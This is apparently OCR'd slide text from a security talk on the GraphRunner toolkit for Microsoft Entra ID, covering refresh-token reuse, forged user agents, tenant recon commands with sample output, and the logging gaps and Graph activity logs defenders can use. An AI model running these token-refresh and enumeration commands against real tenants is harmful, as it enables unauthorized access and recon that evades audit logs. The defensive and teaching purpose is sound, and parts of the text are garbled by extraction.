

# Forged User Agent Option

Options to set Browser and Device results in an Invoke-ForgeUserAgent PowerShell script to run

-Device iPhone -Browser Chrome

Found in additional functions besides Get-GraphTokens

- Invoke-RefreshGraphTokens
- Invoke-RefreshToSharePointToken
- Invoke-ImmersiveFileReader
- Invoke-BruteClientIDAccess



Sign-ins in the table below are grouped by user and resource. Click on a row to see all the sign-ins for a user and resource on that date and time.



# Non-Interactive Sign-ins

Token refresh fit this bucket

Office 365 and Azure AD sign-in events do not log this kind of log-in

Impacts all 3P logging solutions

#### Gaining Visibility Into Non-Interactive Logins

Pertains to many SIEMs - non-exhaustive research

● Your mileage may vary on the last mile



### Interesting Difference

UserPasswordAuth had no non-interactive user sign-in events after the interactive login

ExternalCall created a non-interactive user sign-in about two minutes after login

- User Agent now aligns with GraphRunner command issued
- No Session ID in Log Stream
- Application is the app we logged into



# Invoke-RefreshGraphToken

When the access token expires, we can use the refresh token

C:\GraphRunner> Invoke-RefreshGraphTokens -RefreshToken "0.AVkAlUD-528HDEGgfrbNWZG0NNYOWdOzUgJBrv-q0i AAmoFfGtYxvRrNriQdPKIZ-AgDs\_wUA9P9r\_sJn8mW2EnuALckOAQyfEgcZaKYn-W5rNSbc7JQSYaGa7uBvCJHYUW9KIP1q22SsHHeBRW5-YI1jt0-NhI3 79wMDBCQfrEUzuTEi9F5AYCuyHGk6P8gzYALmvmrHaCLgLkGkg7-aSXvTGZCwvWcBmztJHt4QCQadQGjySTM-J-BCh0dlQH--CeX6pPPkU2GyaN8VIfWdd :qvSss18JIhJq6BTeoynTUwemOAnQqxgF0HB0pMDw-SaqFmKbi8rmV-r\_6PY2ugJK-lmPhpG-grkXK8PVnvINt1R2vnreqsitmIF\_rPD-QmvZe IrwVcRF281vLGjpE95-nvbBuMFaM52P467\_VqOVZwEh77zB4suj3nlqslapqhkVHBmVId9ZrmrX0XdsboU1j803bF7mhX\_YiRuZaYTPdnurriFTYXvJ u00zGuuTlyiSRilBopS8rZK8zSyDUlaJ6ZSj0DTyeEI4AxULmAO-aAewKClukVgf0hmnojZ1 2ILaxF7hqqLBasUDfm2slgti7C4 WcnTvpdlYkkBo ER80Bf-DN 9oY5KBL4IYhaGx4u0CSmvJWfgOHhlP--kdNGlICN5DuLUmTN5cRhmse3Hlg2ZP1G7TGW0ud-RTI" \*] Refreshing Tokens...

Decoded JWT payload:





#### Revoking Refresh Tokens

"You can't configure the lifetime of a refresh token" - Microsoft

Modify conditional access policies to set time when user must sign-in again

Token Protection for Sign-In Sessions (Preview) - Sits on top of CAP

C:\GraphRunner> Invoke-RefreshGraphTokens -RefreshToken "0.AVkA1UD-528HDEGgfr 9P9ZaPfXXp9VT8LmEQF5BrSKCf-JIlbEoKfLiGrpTfC C6udI4XWYSnIOLEpVPvy2xTAoe-vvbytv4tSN xutU3ł



<https://learn.microsoft.com/en-us/entra/identity-platform/refresh-tokens> <https://techcommunity.microsoft.com/t5/microsoft-entra-blog/public-preview-token-protection-for-sign-in-sessions/ba-p/3815756>

With our token, where can we go from here?

GANGAL AVERE OFFICER

### Recon & Enumeration

Invoke-GraphRecon

● Performs general recon for org info, user settings, directory sync settings

Invoke-DumpCAPS

Invoke-DumpApps

Get-AzureADUsers

Get-SecurityGroups

Get-UpdatableGroups

● Gets groups that may be able to be modified by the current user (estimated access)

Get-DynamicGroups

● Finds dynamic groups and displays membership rules Get-SharePointSiteURLs

Invoke-GraphOpenInboxFinder

● Checks each user's inbox in a list to see if they are readable Get-TenantID



### Office 365 and Azure AD Audit Do Not Log Any of this Activity



### Microsoft Graph Activity Logs (Preview)

Starts to address the gap in visibility that exists when it comes to recon activity



<https://learn.microsoft.com/en-us/graph/microsoft-graph-activity-logs-overview>



IP Address

UserAgent string

User/Service Principal GUID

**Location** 

Scope/Role of the Requestor

Request URI

Tenant/Application GUID



PS C:\GraphRunner> **Invoke-GraphRecon -Tokens \$tokens -permissionenum** [\*] Using the provided access tokens.  $\bar{F}$  Refreshing token to the Azure AD Graph API... [\*] Now trying to query the MS provisioning API for organization settings. ================================================================================ User Settings ================================================================================ Self-Service Password Reset Enabled: true Users Can Consent to Apps: true Users Can Read Other Users: true Users Can Create Apps: true Users Can Create Groups: true ================================================================================ Authorization Policy Info ================================================================================ Allowed to create app registrations (Default User Role Permissions): True Allowed to create security groups (Default User Role Permissions): True Allowed to create tenants (Default User Role Permissions): True Allowed to read Bitlocker keys for own device (Default User Role Permissions): True Allowed to read other users (Default User Role Permissions): True Who can invite external users to the organization: everyone Users can sign up for email based subscriptions: True Users can use the Self-Serve Password Reset: True Users can join the tenant by email validation: True Users can consent to risky apps: Block MSOL PowerShell: False Guest User Policy: Guest users have limited access to properties and memberships of directory objects ================================================================================ [\*] Now enumerating individual permissions for the current user [Allowed Actions]: Read role assignments assigned to service principals : allowed Read standard properties of application policies: allowed Read the memberOf property on Security groups and Microsoft 365 groups, including role-assignable groups : allowed Read manager of users : allowed Read application policies applied to objects list : allowed Read basic properties on domains : allowed Read basic properties on users : allowed Read the group membership for all contacts in Microsoft Entra ID : allowed Update authentication methods for users : allowed Read standard properties of authentication methods for users : allowed Read basic properties on subscriptions : allowed Read owners of Security groups and Microsoft 365 groups, including role-assignable groups : allowed Read owned objects of users : allowed Read basic properties of custom rules that define network locations : allowed Create new tenants in Microsoft Entra ID : allowed Read owners of policies : allowed Read the direct reports for users : allowed Read owned objects of service principals : allowed Delete authentication methods for users : allowed Invite Guest Users : allowed

#### Invoke-GraphRecon

Contact info for tenant

Directory Sync Settings - ADFS for example

User Settings

Service Parameters

Authorization Policy

#### Permission Enum flag - Allowed Actions and Conditional Access for the current user

#### APIs Called

- graph.microsoft.com/beta/policies/authorizationPolicy
- graph.microsoft.com/v1.0/me Permission Enum Flag
- graph.microsoft.com/beta/roleManagement/directory/estimat eAccess - Batched

U<del>pdate User Principal Name of users : allowed ---------</del><br>Force sign-out by invalidating user refresh tokens : allowed

# Get-AzureADUsers/ Get-SecurityGroups

